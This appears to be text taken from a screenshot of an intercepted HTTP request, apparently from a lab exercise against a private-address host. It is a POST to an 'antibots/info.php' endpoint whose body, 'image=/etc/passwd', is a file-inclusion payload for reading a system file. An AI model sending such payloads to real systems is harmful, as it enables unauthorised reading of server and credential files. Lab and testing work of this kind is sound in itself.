 1 POST /antibot_image/antibots/info.php HTTP/1.1
2 Host: 192.168.153.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 17
13
14 image=/etc/passwd